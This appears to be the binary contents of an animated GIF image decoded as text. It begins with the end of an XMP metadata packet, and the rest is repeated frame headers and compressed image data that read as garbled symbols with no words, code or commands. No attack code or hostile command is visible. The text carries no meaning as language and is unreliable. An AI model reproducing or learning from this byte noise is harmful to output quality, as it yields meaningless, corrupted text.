end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�2 � ,    d d  � �	(PiLHTX�pᒇ#F�8Q�ŋ�hܨB#Ə'FYaIC�$�L`���K��xR��͛8s��ɳ�ϟ@�0a���63 [ʴ�ӧP�J�Juj�%�,�OY�L�>F��ٳhӒe���R�p㖅z5S��.�}�9��a���Mx2��6@X<���BF���j0m�}�7��ϠC�.f�N}p<Q�Y m_�4VL��۞�2�i�2�
0-�����ȓ+?~�
2���p�D^T8`�D�c��/��Y�`Z<"�sq���m�)�pc��0�n� 4P fL|�����2��^`�c�f��0,�L�WL2�SBǐH2�P�w��4�dK]u51�G�g��(�%r@M J �"����Jc�%"�Ol��C�(�R�@�4n(�#x�eH�l�����ܲ�0	$��1��0��,�vr��Gcg��R���8f��4���`��T3�2��r̡�s�?\����#z�����I��&�!�_f�@fN�����i�Ƽ�	5J%#��9h @4@��P�@1w8KΔ��j!�keP��$�n&S��[g1_(�ħ� `�ũ�2C�����`���6\'��;L��n��j������2V���0-�+� ��u�I�1Ǽfĵ	F���+�1�l�&���u�'�M3�"o2Ɣ�1!��3Ǌ�Y�L!�D_Ͱ1�(S���,`�5��l������0ҀV��b3�<���q���`k���ƌ�@:�Z@5�d��11� w4H�'I���VC�V�p��
���a��̦Xj�<#�jX�H)��L=��b�p����p#�Ëz�è�n.�L�1i0� �p���p*4_l��2�O��G�C��}`�]�q�b�@ ۣ3�����y:3� ;���r3r� t�� ��}m�rް�*r��P� 5�a�] ���̇h(aJSX�3ڗ�Bv����54õi\�� �@XD��p���	d���D� ��b0�Opap���� \��;��(m��~������6�qr%P$*��e@���55��IxG�6aF,j 9�C�8�!^J�LB"�7Gv�+Sۣ���
�#r[�a�����d��Oo'�'�D�Mzm�Dڥ�>6	�@��V0� �҅J-x��q�u,�{�X�0p.#~\f&5���Mog�U(�S�#���x���c�/���0�@��	wH�	NZ���������K����`�$���p�8P	�GcЂ�Ѩ2P�n'�3�'J���b�����@2F�
1Cr`�� ��e3�����>��pP(q�
z�; �E8��Sƈ�'�`�8�Z����,�1�f@����L�<�Ó��ЍZ*՜UUM�R1��㔀�H�tj�Zc
�9�2�@�<���*  P��>���T�L.i(ð�2>q�O�1 i�Md0P�}���1����'2��$��nɴ��XhG;)J!WC�%`Xq�eLb��!�����c�Y�2ќI( ��A�d����h�¹�U�{�v0`��
�1�Op���Q1�5�a�@$��'�1�0%�}i&1�6�U��sQ��) �`4��O XFǐV;�e�[��$��a|��0+��4w]>����T�{��t��S�h���6�P��>�4�\/��Ǥ�}���r  �]���(i��`��M���e�� `dl���Y���:���d`�&��,��)� tp�;h�s(��k�O8+��.�69�4�,��ZI�X����l)��ҖAJf4�/��Rt��9:�8�p|����P-.�Ҁ� �헩��	0c˘�3�рld`}����#he3H�2��i����lҨ%p�3
m9 �o�|f-��L�.F d{pp\ ��`�$��� ��l��� �i���C� 1Z�I8B[6P�mra�Z�$ ��@ R��[�/�)��i�ȉ�̠��ڂ�9��	����@��&z�Rm�+��b�2�,} �m��가#сH{ɓ]�e']�Kg:��p ����A��e(c*����+��]�+G;���P�8�@��H��E7�ї-~츉=����PJ���<߯���4�<n���~�"
��p�g�$R�R>Z�"F�y�[�a�/�&G ~���O�8�	Jx+�E3�#"Dr>��� c*x@�$��4f���KP0	 pM�1  ����@8�f-�Qe��� ��JQJ|��S���(G��� ���	��@���c�$<@��% %�	{�s��H60p��_����d`0QP %�5�8 �:�3��"9r���z�ZQ�v�� Ԡ�$�`�0��/ %� Sw�� r� ~wP% z`I`*�� VG 	q`�� ��P���d0'G1�M��:�v�MD�,��n���s<PE �����0s0g& ^@$�u 4�Co��P P YPxGuN�c�c���& @`|Vhun�w��pMm���b��|���@�!7�˰ *��@ ��� g��PsH -����"����i s@^�H�X����0�2���
����z� � ����U*x��W/��XnP9B�*n0? ��xW X�n=��`Q-����#�m�1 �n���p��Kz( ����0� R�T9� WR@��9�G��PPdi^`K0lp�X�J � �`7`|�AR��ar_7�mQ q�l�	_*@��_g��8>�i�e�e�%ps�C"&M�@MP �	Y�<�  |�� �@v`@ .p�@Pp @pw@x�3lQ����MQ � jI0�G� ~e���b�����3s��p OP�P`�[�d���s�@� � �XnП��zO�1� @MPF��Tg��IuK�e�ZxiP �0]�rx�/�����x 20���[�i�_z� &���P�У7�s�n �@ ��Wq�N��P/��q��`ZHd�q��lڡ���b�_j����P m����&� @�А�.�|�R:p�� p��Mp��j�*p�JQ �@q�0PJ�� d `�z��j�����M�%P�P������@K�KP����R{����,w@1�@��z�*0Tǯ/)��qo�(��|=�x�eQ �y�΁�
�����@�m��� _p	� =7�|�M�F�	 ��z:� ���i�j��a�(�0��zPX�����'�%
�':���-ՇP c�eH %���O(���:��z@pA�z�Ú� l��*� y��pʠ�p� J{�0�>0u���*@ �
j��� ��y�@�t~���Mp�)��S&�C` ��Q�q�()r�Q =�f�v�Z.M���|��%�w�kbP���V�@tP~�	u�����;���˂�=T�R�{�ц-%r�����{�i��ٺ���������ۿ�K������Qa���
��}AV������L�V���1���^������J0����� d������nї�x�%p :Ћ�Û�>��? F\5�-�.`/�P� ��opŝ�]0� _�	V@u`'�@�4Lu�;8�dP}�w�EF,?���> B���/0Ȑ�7p����`x  ` ��m0TU�Ř�UX���ϐ[`bl��[�8�0<�q`I�Qu�!5pp����,��˿�Ǆ�Z��K��`�ɒL-��� Un�����0��������̋` C�\�o���`�@�0	� �#P��˃�m��ς�2pj���6  ����,�ڌ��<���ь��<���m��
J\O0�𢜬�� ��@� 5�G��I>��Sp��:���P��/���Y3��ȑ����,��<�������m��PǇ,WP����0�@A~S�S<5��3�3}�� /�cg��ͬ��ԜL���-���x`V�չlQ ��=��0E�<�)�֐��S��p�Od'�` �p���L��|��}ES�ȃm�#�պ�]}�_�c]�0�-�d�S>0��R��:5�#0+נ�Ot=� �x]�M}�~-�T��X�\��}����̐�@ �k�G;��	$���	%�7$P ���i �&P�d�ܒ��Ϝצ-ͨ-իm݆��ڽ؍}E�   �i .CV���#0K#���Q�2�/70����J�G����4^�U���n�@��` u֠�L��؊�`�ڂm.��u��Ђm �P�ݴ$ǰ	2�/��/���4%�����[J0� K� J@u�:��� ��P@��P@����A�����$�b!�`��4�N��j0"V-Ѕ��.�[�����,7���ײ�]� $�$ 	Ɨ��fp�~�݌ؐ�a�ŀ��В��% %�AW>���5��u �+�����x?s�PcbȠ԰	���q �R)à|�ժm[��q*�������� ��}��$���0\��w]-X�aes@&��^� ���A���P�����sp3M�N�JRP5��.��\� ��n� �9��	` ��@� ��	栁X@�dp��=�P蠽� �#��  9���f i-��G����� ���b �Hg�m��`��"����"M�������D�Z2@� �^ r�A-����9�_�ꠁЮ��c�����i=�����c=��ip�x�|��@.�C��qV��d���� p���W>��|J��R�������@�䈰P�����f����P����Ѡ����Ȅ=� ~�6`9�����`B�o�\n��aȐ��-ڴ	�t� k�� ��T�`�>f��,H��� A��7r`��ل	��A <�Ƞ0C���Q�(HZ5:  �C2b^�!�BdL:�8�L�n�X�&2���$T�,]¼��jn�t�,N�/����$ҙ�p9���S�*��B�-�xq�!��hИ-c�V�X�` ��\�T�`��\̥̒��L��11XP�L�3��UKÛC�(��f�% PdJ7�Aus
��@���4�f��xy`��{d��8� �\p++��.��Chj��gp�	���,d
У��0`J;�z����d��B�2��k(��(����a�m
 i.�Ɛ���Z2���.�`���QFk&��Sİ���!��. �(FЬ*ғ,*�1�EI`����P�^hD� �IH��Z���@�Uf�q�3G�8y�����I
KpP��㐁D�� �Kx+jQ	��E �	Ɗ ��E�
PA�y+��70�E Lz��`�.�4�@���!�C��z0�>���%.!c�KH(�<�\X@Zz�	L0��yƨ��fp���-{��e���+�'	��@ >��b���b�q�Lh��g���i����,�419�1]*�I��'=� ڍ��襗6��h�T�2�gV���jX�>��b����i6���F�`�DV���D�����F�`f^�f�kFiV��nf�WB��i�'<�Ҁ���jb�a`�_Y{�E4� ��<���1'��r�akq�f�ؙ�i�zu��fﾩ`��`����Xt�a|a��
j�50�����!�<�h^ 哗��=��i��v���{���w��	 !�2 � ,  c `  � �	H����"� ������ŋ3j�7җy�E�R�1�m\ɲeF+�1p���&%|�q��@�n<F�5�d(�ۆO�J��I|yh���6^d�P�,�&՘�9X"��l#@�b���)/�A@V�Xh,�T� �{J\����')��T� �5<#.��p���.��6-�\d	~r@���hF����r70�����R�lǇ��ױg�q w�ʾL�1�o�ƎH��ؠ��0�����0,ʔ\��EF1���b�,�lڌRxU��eA�Wӥ�E~-��}7��AydAP�H ����1@���T$�&��	��.D@�@�0���B}�ǃE`@4H�O2���f���?Pi @5����2��G#K1���~�����O1_@��t�\h`A5f��2uL��F� [��@K0��"O �hj��̈ƈV����E������F33LQi	���p��9p1,�@c��#P�I�O|�
`2Ɣ�� ����6� $�c����O8`����(�&�8�hFg#@��n"�;ix`A��C����:��ڶ�p�ۂ�xP�LmAj�j�D`N ^B�^��Z�����D4ϐ����pp�������0��LRa��[�$.D�3�4 ������I�p���M ,��%�q��.X��4��2t���� �$�"���OC}�1�� �?%��«�L��)�qp�G�6D�q���2M��TU�Gw� �-zwYX[-�-2�EN�0}m�f EY���@S��@Ø���[���1b�@�<1����U:��%�xD�QJ0�@�x�����B�D��>��	5�Pt|BG��U`
�@ጡ�}b�+!�	eS���*�0�v��#)H�?*�)kL@ �!�0���"?���F�@\��p�� �: �2�;!jOP̷&�'Q���) c
ʰ£�Nh�b��	$�ҎzDMx��������@Ml����� :�Bg �#� V��4 E .J�2�&!~1!�x�"(�h+ �J0�,4�G8@�0�4E�~��R)9Q�	R��@̰rI��`������Eˁ �/�ƣQ%W��
D`uN
�֖qk�F9p�a6�,A���cB2`�j$N���qL�7����5ĐLe&�?  �����A
p��I��=�,�Y�(|���L0��h�j�!�h`��+y�2�ቇ���R��	(@
^@�Fj(�u�
����|�O0�?��Q�� �P5��-,B3?8A��N�v���D���^d�	�b���ĩr2�P�Ҫ�a�hGF$*U�l�*F6P����	QBH��apc)H�>��@� M�	6P�4xq ����Y�NR?@�|��C��(Cv�RKt��&��: DD6���@
Z'���K�A&"���QV��cs8@
h��l �w���)���@֡>A�@7��% �g7 �@8Q���>/��������vjl��A@a9��U��&@�	���ҋ�< �q��� $��+���^\�|p�N> 耴nT�@(`��T��]A+0&�,	��<(@���I1P�4��ݐh70�L$ظ�t����]B�"I��0�i��\� VP�`���1H�>���@% �R������|q��h��@�5zX	 Է�A�j� b0)�ȡ% K5�a�:� -f���mp��������!��<�-�e?�A��$Bb U��1�4#��P�l ���*m��8���5��m�X���N��#(AN���@�C0��xau$�F�!���Ak�����n$:Ȇ��p ���\��x�Q  ��WoA���T�#yl��l�%�8�0p{�6I��D�A!>@ ��G��@�29��� ���T��s��@h�|��Q�3a�<\ I)P
2�r�?|�,_��� s�#q@A"8�T�@AxF��\�,'�x ���W����H&G��ƺ$�u���6@�� P�Ģ�!X�P\b�Ʉ��&4!�{56J��T�5 �|�dj��LX2j@����y��� ����OA��t��]` `�� �Z$��A�pl����@�6�@V���  ����`���[����#�f9� ���\ �o� �0 �� � "u05� P�g6{�q�����^�'���@|@ /@�'�E�� }�E����}p=uR:0i�fmX�&�\�V ai���4$�c[�u�vPP�� (�0����M�M@M � q"V ��A�@\`\q	| ���7[հy�O {&A�Q�����Rp	0�0�� �z�V,�c�eM07�^=@�����Pq
Q3�T��7��xUuap	!�1]��SB���t�X1�艣a�w$��h&  Y1�ES1Iрa��.��0�Xd#L���3\�`6-pG[���.Y�#� 2�?���N>А} B�N��8Pk��`�.@#�t���t`� �� ���7��6�0�0�3�F��x�ez%@�5�CP 0gp'�a��@CДC9��*�Q�By�X9P M�B�p)PUy�f�)x3Z�A�P o9Ā5�$��x���Bp)�n9�< d��g�*�x ��ΰ�ДNy�C0��V��Yy 
��y�C	
P�CY�i��Z�0p ly���-`aP���� �$Fa�� � �� �I�/������P���Y�Fab������BIY x� �0�x2�P�9`�#�I�C�y�I`e�,@��f!��)�t3 �z3��1��x�`-�pu	�3����9�#�
	>�?`VI��� ��5�/P�A����3���� � �P� &�b���d :���J��5p	��PVA�!`p70�� Y�-���?pdZ ;�/��9�C���m�� ��
`���������4�i���� ; ߙ�`I�t�;P�;� -Х7�9�2�	�Z�gpJnq`���;`	I��p��j��:��Ұ7�ڔ6�0��D@�*��*� �3�\�� gP�M�@�_�)0��g*L8��:!`�Z���b �
�g������
�D��j��0��Z��j�ϊ�
��㠒�*��z�;�����D�K-�5��u�|�+����; � �
�j	T��;`� �`@���0P����1�
���`��7 #`	�j	Y�8�<��p
P��Z����Z�!�Iz�5F۩2A���:�v��;@	���`�a  8��� @�����*��5 �i`j[��ɷ;p�#M�Z�3] �` �� v�� �*��̠��`.�7k�@����:5 ��J�������@wK��и��1����P���=@�����@�pK�9ʠ0��J�^�д���({��?��� w{��w���5c��J�{�o��˼���`�q[�@:�`��p��J��Z3��+L@�ԐOp�g���jP���
H;��`�@��`������˿��� ` I�
�k�-����?��6 a�RPw����`P�Mk�z"b`�;ʰo��;�ʰ�; f�+��#�!<d�K�ѐ2`�w� hMD�g�aq\�El �R\�tl	! ���;�V�����a�����еx�b�^Z�#��9�wk.�ǜ����ʠ�wk	� �#�*\�[`FۿK�@s�0�z-p�~��ʃ|
5 ��l	oИ|,=��pK��K{��/ ����h��
D  D0��� ����D �(.@��,,@	�PB�D�\����o@S��
�� cЫ�a �� �������uK&b@���D #�Q sk� .��\�i�P�i��)�w��j  pd/��0�00��;�{�K�� H�� ��z�����aVj�`�����d��b��^z�	��: ���F9�*�j�+��`��0� 
J[Ӂ*�����g���� ӣ���n&��h\ �ٺHyӐ:�M9�����Hy����F����H�-�y֮��0�I�0��yJ�Q�1݊)' !�2 � ,  c `  � �	H����C&p���d���ŋ3j�CGOD`@ۗ85�\�r%||8P�	/*0P�D˟@[��G�����1��J��5xh0�A&�ݸS��T�(9x�ŋ��Hy�լ]�%���p��A2F���X��O�)v�q�)�P�2x�Ï�L� .�;�N|rL��;M� d��94�6! 5�
�qM���/�<L� \2�fF�;���� c2��)Qf����`+����¿��7�Ġ���7��'Z� �#X��vM�L�����Zl��EAh@P�X��#P1VP�"��cL?0�Z}��
L'�1�|`!U�aA����1�C
�=S�h���21�'0R݌?������`AJ����A�@J,�%�2
t�	^A��T��d�Ei�Xf�,�	fZ�8�"98� ��OVt9�1�	�4c�����uG��4pM��3g��� }Ї@�T��?����	$�	5>	� �Dc����?\� �3SI �
�c��%��JyA"b.��+�?�h�#x��s�l���C!R�*i����1�-�����5XcƋ�k�2`�C�1�pĢ�Z��$�Ab��x h
ж�B�׬�L��,��xe̚�6|�v��SGZ�A�J� \��1��Ba�L@����)�`2�*g��.3��$�T��\`0Z1%��2-?GS�@$�6�I_Td~�#1VdF9�_�Uo3�l!�?���f8tiWv��@q0��M�B��w��%(�@3̨�>��Oq䖕�fU��:�`o ��j���1/�@O�%  �X�E�X��?�|�m isL2���'x0cu(^�?y���ż��a�;<�U��@��&##���0K(c�?�L��������#TL;�@�P)g�C �� �a�b�f4� �2H��O�c�B�?����� �^�hA�hD@B�P �dӎʘ��qB}b�8�<���c�H�����#5x:X!�.l�	��>p�����aB�ǁ�0G[RC\�da _Є!��%�m GP�/Bh�0X �R� ��wЀ�P,�# ӒHW(Y��~���M�� Vx��$�>˰3���`o�-I�d@x�H^0��8��3&��e,c���@�@���"�p�2b��w���4|��( �:0�1-�pG � pp\�X�`�"�D�(ڦF��.m�#��"f���/H ?Ȃ� ϖ̠��C2@�m� �����T%U��\>"	�!S���B�0��?�|p�x�Y��2���y��(-�:B�S�v�EA[��D�!jK��&�j��S�NU`AX�#-$�A�w�^�qx��Ίau�W��9����2���`a	%P`q�4a� QRE�d��Z�
�.! i��A����ͩ�2�� =@`�� h�8d(�G5�P)� �A]������C��֡�/tJ���`� x�Q�?ZP�&  H ��ƌ@@z^�a/p��P\����%P�2PY�#�,A	l� �!	vPA"�9́�DL@�\"
�r�Ġ	Mx�8��4AUp�E����h��e���&��P_ �������>P9(H��Y����1(c=`���
����q�l�	�H0�b�� �ND ,,cI4v\�+@5��c2�l �
-H"���<`�PA���9�����?b��
'�5�+�!�*��n��D,� )&�y�[7�h���P���h@v\ ,�A���2��$���� �nP� N ��"� q �  ���cx�.��dZ ��\J �O��D-� ��6�^�����.b!��������E����%�'�H&�P�</J,������-�?�i�9�� M��s���,x��`@/�� >�@��@4�A;��7��VK�� �wPi�Y"�����ޚ���@��/��9l xB	6�(�� ���2v<��a�@X@y�7�����C6  B4�nW	h���b&�хn��'�� �Ȁ�F?���e�9�����A����ᆆ�� �����%�Á^ġ��Co�@�D�ŝ�?H��5�� y�@<Ѐ4����@yz� �,A*f��@���C� 8��uЄ�_� ��Fx��Sc �`w����a���4�.P���x����P�=���|��d�@ qgu7��z�8U&��7�*� � �.��x#7����<P�0.�|�`��ҷ7H�;!<c�(�]�L_�u�䥀�q V� u�j u!4#�%hR�fc��%%��0M �:��'@�(A�ۧ(@ �M4�����:�	@>�ޠa�'HH�� �`Z]�g�	�5Pj����@['@l�kJ�Akq�H=�a�u��h��CfabP��7gQq�q��sX*alwዽ����9E�؆��C�h����sD��h_p8 BP!!*�A���q+ՀPF!5p7��8����H�Rq����`��{0	� 05�7�.9��tK�#y�!�:@��! ְD3g1���`$��`)��G�	�.>�Sp�P�6y���P��������`S0K �L�0ΐƐ N���P 7q3T�X	�S0}���*Y���& e3�I9S�*?��� �U��Y�[�@�m	��`  �d�p�H���P�0k	�	`� 7>0����ٔZY}0�Pנ�{٘��\�a�!9��		$� � ip���5y�@�y��P�Y$P ���i��& ���X��  �i��h�+�   �i��Q���9�3O�
���gc �q��Lp`�����q��8���8��K� �� �P�`:�-��hπ�Мx��[P*I;- � �%s?y� �ѐ�q7��u ����<J0�0� J@u����� ��P���P@���@����J�@�0'�*��ѧ����8ɐ\��.PXzi������ �0u�]p�`���@�A��ǐ��u� ���:�xP������ѥ��%0AA(��ry P0�Z�������sp��0�� 7�@ƀJ@�0�sZ������p���[��Z�p*�)������ �� x�	9�j�ꫳ:Q�����X��P�mE&��c��3@��:��
3��Ѩְ�?�3g�����Y�ZP5�ߪ.2� v�?� m������ð�� V� q���	���`|�$���6� �p�1��0�ʓY�ꢰB��@��`}4�9P�=۰��nʪ 밲� CN ������!|��� ���p�7��:��C�|Z 5�	 ?�����@���Y��z�|��G��0d���?#��X��c�X��i��/��QmkS* �NV�4�d�����t4��(*�y-�Р��X����w��K�#s��� �Jp�й�Q��`�8{h)���%c��`%�8@���`਻9��
.���Ц�٪Ƌ����м� ћP������k��[H�+% =<�� ?���������2 ,z5  ����������[^� 1|�`�c���������a���q�j/`/`O���B�d�`2�� �\�S��R��*�i`+�K�p��j<�8�&�* Qv�9̐9��x@��B,�f��Ր�`���0���M����)`�PP��d�^� &� ����`9�`ï�u��՛�|���KH	`�����P zС����� �)���M�V��P �ʀ�X�<P ��à;�0�׻�{̽�X� ��0���� ��x{��0�M8`�����~itiL�S��j����i@�
��}|��j〖�ξ\ =�<�8�9ܳȖ�Є�p	ճ-͑� �� Ԝ��ó���`��K�<��i��)���`b*�d�d�=`�p�;�?���zdp	>��������lh x0����0���� �rp8���o0*��V������X�������b��� �0��\���Y��P�i !�¶�.0I�ڜ����*�@�� ����"�ۈd���$��������D�-0O��z�}`��m��#00J:��J�`)ł0������W ��]:(7�Τ�Q?��qZ�)Q
�m��ԭ�:� !�2 � ,  c `  � �	H����"� ������ŋ3j�7җy�E�R�1�m\ɲeF+�1p���&%|�q��@�n<F�5�d(�ۆO�J��I|yh���6^d�P�,�&՘�9X"��l#@�b���)/�A@V�Xh,�T� �{J\����')��T� �5<#.��p���.��6-�\d	~r@���hF����r70�����R�lǇ��ױg�q w�ʾL�1�o�ƎH��ؠ��0�����0,ʔ\��EF1���b�,�lڌRxU��eA�Wӥ�E~-��}7��AydAP�H ����1@���T$�&��	��.D@�@�0���B}�ǃE`@4H�O2���f���?Pi @5����2��G#K1���~�����O1_@��t�\h`A5f��2uL��F� [��@K0��"O �hj��̈ƈV����E������F33LQi	���p��9p1,�@c��#P�I�O|�
`2Ɣ�� ����6� $�c����O8`����(�&�8�hFg#@��n"�;ix`A��C����:��ڶ�p�ۂ�xP�LmAj�j�D`N ^B�^��Z�����D4ϐ����pp�������0��LRa��[�$.D�3�4 ������I�p���M ,��%�q��.X��4��2t���� �$�"���OC}�1�� �?%��«�L��)�qp�G�6D�q���2M��TU�Gw� �-zwYX[-�-2�EN�0}m�f EY���@S��@Ø���[���1b�@�<1����U:��%�xD�QJ0�@�x�����B�D��>��	5�Pt|BG��U`
�@ጡ�}b�+!�	eS���*�0�v��#)H�?*�)kL@ �!�0���"?���F�@\��p�� �: �2�;!jOP̷&�'Q���) c
ʰ£�Nh�b��	$�ҎzDMx��������@Ml����� :�Bg �#� V��4 E .J�2�&!~1!�x�"(�h+ �J0�,4�G8@�0�4E�~��R)9Q�	R��@̰rI��`������Eˁ �/�ƣQ%W��
D`uN
�֖qk�F9p�a6�,A���cB2`�j$N���qL�7����5ĐLe&�?  �����A
p��I��=�,�Y�(|���L0��h�j�!�h`��+y�2�ቇ���R��	(@
^@�Fj(�u�
����|�O0�?��Q�� �P5��-,B3?8A��N�v���D���^d�	�b���ĩr2�P�Ҫ�a�hGF$*U�l�*F6P����	QBH��apc)H�>��@� M�	6P�4xq ����Y�NR?@�|��C��(Cv�RKt��&��: DD6���@
Z'���K�A&"���QV��cs8@
h��l �w���)���@֡>A�@7��% �g7 �@8Q���>/��������vjl��A@a9��U��&@�	���ҋ�< �q��� $��+���^\�|p�N> 耴nT�@(`��T��]A+0&�,	��<(@���I1P�4��ݐh70�L$ظ�t����]B�"I��0�i��\� VP�`���1H�>���@% �R������|q��h��@�5zX	 Է�A�j� b0)�ȡ% K5�a�:� -f���mp��������!��<�-�e?�A��$Bb U��1�4#��P�l ���*m��8���5��m�X���N��#(AN���@�C0��xau$�F�!���Ak�����n$:Ȇ��p ���\��x�Q  ��WoA���T�#yl��l�%�8�0p{�6I��D�A!>@ ��G��@�29��� ���T��s��@h�|��Q�3a�<\ I)P
2�r�?|�,_��� s�#q@A"8�T�@AxF��\�,'�x ���W����H&G��ƺ$�u���6@�� P�Ģ�!X�P\b�Ʉ��&4!�{56J��T�5 �|�dj��LX2j@����y��� ����OA��t��]` `�� �Z$��A�pl����@�6�@V���  ����`���[����#�f9� ���\ �o� �0 �� � "u05� P�g6{�q�����^�'���@|@ /@�'�E�� }�E����}p=uR:0i�fmX�&�\�V ai���4$�c[�u�vPP�� (�0����M�M@M � q"V ��A�@\`\q	| ���7[հy�O {&A�Q�����Rp	0�0�� �z�V,�c�eM07�^=@�����Pq
Q3�T��7��xUuap	!�1]��SB���t�X1�艣a�w$��h&  Y1�ES1Iрa��.��0�Xd#L���3\�`6-pG[���.Y�#� 2�?���N>А} B�N��8Pk��`�.@#�t���t`� �� ���7��6�0�0�3�F��x�ez%@�5�CP 0gp'�a��@CДC9��*�Q�By�X9P M�B�p)PUy�f�)x3Z�A�P o9Ā5�$��x���Bp)�n9�< d��g�*�x ��ΰ�ДNy�C0��V��Yy 
��y�C	
P�CY�i��Z�0p ly���-`aP���� �$Fa�� � �� �I�/������P���Y�Fab������BIY x� �0�x2�P�9`�#�I�C�y�I`e�,@��f!��)�t3 �z3��1��x�`-�pu	�3����9�#�
	>�?`VI��� ��5�/P�A����3���� � �P� &�b���d :���J��5p	��PVA�!`p70�� Y�-���?pdZ ;�/��9�C���m�� ��
`���������4�i���� ; ߙ�`I�t�;P�;� -Х7�9�2�	�Z�gpJnq`���;`	I��p��j��:��Ұ7�ڔ6�0��D@�*��*� �3�\�� gP�M�@�_�)0��g*L8��:!`�Z���b �
�g������
�D��j��0��Z��j�ϊ�
��㠒�*��z�;�����D�K-�5��u�|�+����; � �
�j	T��;`� �`@���0P����1�
���`��7 #`	�j	Y�8�<��p
P��Z����Z�!�Iz�5F۩2A���:�v��;@	���`�a  8��� @�����*��5 �i`j[��ɷ;p�#M�Z�3] �` �� v�� �*��̠��`.�7k�@����:5 ��J�������@wK��и��1����P���=@�����@�pK�9ʠ0��J�^�д���({��?��� w{��w���5c��J�{�o��˼���`�q[�@:�`��p��J��Z3��+L@�ԐOp�g���jP���
H;��`�@��`������˿��� ` I�
�k�-����?��6 a�RPw����`P�Mk�z"b`�;ʰo��;�ʰ�; f�+��#�!<d�K�ѐ2`�w� hMD�g�aq\�El �R\�tl	! ���;�V�����a�����еx�b�^Z�#��9�wk.�ǜ����ʠ�wk	� �#�*\�[`FۿK�@s�0�z-p�~��ʃ|
5 ��l	oИ|,=��pK��K{��/ ����h��
D  D0��� ����D �(.@��,,@	�PB�D�\����o@S��
�� cЫ�a �� �������uK&b@���D #�Q sk� .��\�i�P�i��)�w��j  pd/��0�00��;�{�K�� H�� ��z�����aVj�`�����d��b��^z�	��: ���F9�*�j�+��`��0� 
J[Ӂ*�����g���� ӣ���n&��h\ �ٺHyӐ:�M9�����Hy����F����H�-�y֮��0�I�0��yJ�Q�1݊)' !�2 � ,  c a  � �	H����[�pa#J�HQ`Ë;V�#ō	�o�ɓ(M�6���B�$�,�Md8��glb�c8w36��ѣŐ=���ːE&%C&�C�����K��h�Bv�'O�ƌE�A��6�Hc��PSf�هjs
�i�UPb�� �(�L-�q&����*���lJ!M�:m�aq0��l��d�8��ͻ�+d#�Y0����)��'�
V��Q�����dIݒN��Db���JY��Z��	[��a���N;-8p��׿�Ǘ �@�C��M/z$�0�S6p0��2���L%PL/���:����$�b�$ࢆ�1`�1	C4�aJ�,tL&0��x�XU��5=��ø�OXH�5�t�0��%M��L=���h�*)� 5qdPLo��@�a(���$0���WO�h�0i�1d̳L�b\�'2|Pӌe�â�-&��
�qP�	�����'�&C~!�X@F��R�� 2Ǚ��M���N�,�4XAg�Ä'�2��!HS�4fZ6�0ੋ��a
5���ʉ!�0d �Xg��I��2� �B���̤��yL��@�-=!cB �,�@�x4�Xꢨ�Q2@�Eu�&�6��&����2[`I�0���1��<�:i�(��ÆD�Q1^iGL� ���C>���}H�N�<�����0�A�<�>8��8�3,lo�	C�̌%ѡ�=�T,��(k�0�&ԍ	�D�+�3ј-��y5�l�s�l;�"��$���3�x��0Q0�M�3Q���̐A�qtx5�@Cﻚ��3����՜A�����6I@���G�L3QpP���@jٵ�쉸��9�s`$AƨcBT3<�83���4G4ֈF5��EzqK�3���6��h '�`3<�>���P�z�v��`�V�X�!�q��YC Ո����3TC �Fڒk �2D��V�����h^hȁjT�b4\B5"� �<���� �-r�#� ���2r !� � "Ѐ`<�C���h��?�@A� r�Ꮐ$,�Тml!Ϋ�"/|�Q��5�*� ����@�أ!�x�<�:
���F<��Tp�B5����� �������^�2�M2$�T�X�^��0��� V�� 	�
DK }��\PJd�.@�` �s@� ���4)S��@���@ �"(���,������L=U�.x��lî���.��9#���`��6����fh�Z��m�F�E-`DadɸC�� 7|�J���A�lT �
���� Q��"mF�����.�^�c��E� �HG��IEw�*�A��6��Z������NÀjD�C�n4��-`jB��h@	�V��	�`-�*�� X��n(AZ�2|���=6�K�5���]%���5�kB���\ ���`ӳ�����	e��Z`b6�5(���Nl���4uW���>A�dp������topW����%�+^+Ū��Blp���y��UK`���2��s��PnW�o�Q{k�.<
���{��=-*FJ�K�7�½���Q�8
�F�/j����A�d���&��2(��pAM�-x���߸	)Z�F0ua��:�A���٫@!� qB����!9������#7�@
p�&L��) D���״��5M��!���Ρ\H�l������Fl��(�� 5i�1��4�@�4n� �4��@N�p��XOkX3��@�X΁� ��'��VcZ�
ɀj!g����E\� � � ��?����)��ܐ�Q��sH� �iO?�Rd7��pu�al���� @ Gd3Ȉ켳�|� M�2�#Ꞵ�5@�@�� |�� ��3pn��@�Zt30�H��IA7氁�!(V�MK�nU�x�w��q����!8��F�t�'�%�]�n���&=�!JO]��B`!L���}�`���V?xԯS�l����K��1�d��I����b���e�[��$&x�;Oz�rl�
�Cҍ2���� �tx���z��6"� 8�Hࠌ7��Ș���/X6B�ӊ ��K1�e�d�I�r�"�1��d�ঈd@ʘ @�9�S��Kj��vǋ�Ѩ=� <IJ����c����ud�A�C�RZ�!���� E(�(@*�0kB�V�yd����}V�W���~IQ����xF��_p�vP$h�7~c�q��P$Ʊ&ӗ4�b 0�+c V�
�p�x�~�q{"8�8!��{�w1���1a��v �P	8�s�~�0p� @�� <0�n�I�q�|P �c0p�}D1����dfAsi�v�'�wfT��>�0~V��ܧ�԰�0�'�@�y8<�]7ǐ�� �	ʀ�> �`N��~}AC*���:w��' ��� ��>O�Q`��  }��V��_��Ȁ*�� �	�r�`��g��V�����@� ��z�nPC�����A�g|�z�_��p*� ,]p	�H�g � �p	l@�&�'9����&��� �� �g�;$w����y��lp	*� �PehsRC�a*  q�P�(&�xZB Hv��rw"�3� �	 .@)$m�ȰV0< c0@{*���)�f�KS @0WC`��3�Ř� X� �� �` V0&q f�g`$#�ݐ����H�410[Y4�9!Љsp#i���:Ѱ3�Ԑyy��a� v���<`ˠ�I ����& ���I K��s�Q� gP ��i0�@C���"0K�0^�� ��]g�[C�`i�v�������V��pF���@�Q ^ �8� [�	V�&`� ��`�^�̐<��`�� �� ��iVP�`�P
9s��&1n�
